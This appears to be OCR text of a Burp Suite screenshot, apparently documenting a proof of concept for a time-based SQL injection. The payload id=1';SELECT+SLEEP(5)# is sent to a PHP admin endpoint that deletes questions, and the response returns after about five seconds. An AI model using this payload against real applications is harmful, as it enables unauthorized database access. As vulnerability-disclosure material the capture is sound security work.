 Send Cancel < > Target: http://192.168.31.163 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /cee/adminpanel/admin/query/deleteQuestionExe.php
HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 Accept: application/json, text/javascript, */*; q=0.01
4 X-Requested-With: XMLHttpRequest
5 Referer: http://192.168.31.163/cee/adminpanel/admin/
6 Cookie: PHPSESSID=ecap4cclmsjg9p139aii16j48j
7 Content-Length: 22
8 Accept-Encoding: gzip,deflate,br
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
10 Host: 192.168.31.163
11 Connection: Keep-alive
12
13 id=1';SELECT+SLEEP(5)#
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 26 Mar 2024 14:14:15 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
4 X-Powered-By: PHP/7.3.4
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 17
9
10 {"res":"success"}
? Search... 0 matches
Inspector
Selection 8
Selected text
SLEEP(5)
Decoded from: URL encoding
SLEEP(5)
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 10
Response Headers 7
Done 277 bytes | 5,003 millis